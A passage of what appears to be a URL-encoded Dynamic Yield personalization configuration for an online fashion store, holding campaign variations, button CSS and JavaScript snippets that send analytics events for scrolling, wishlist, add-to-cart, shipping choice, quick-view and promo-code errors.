,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%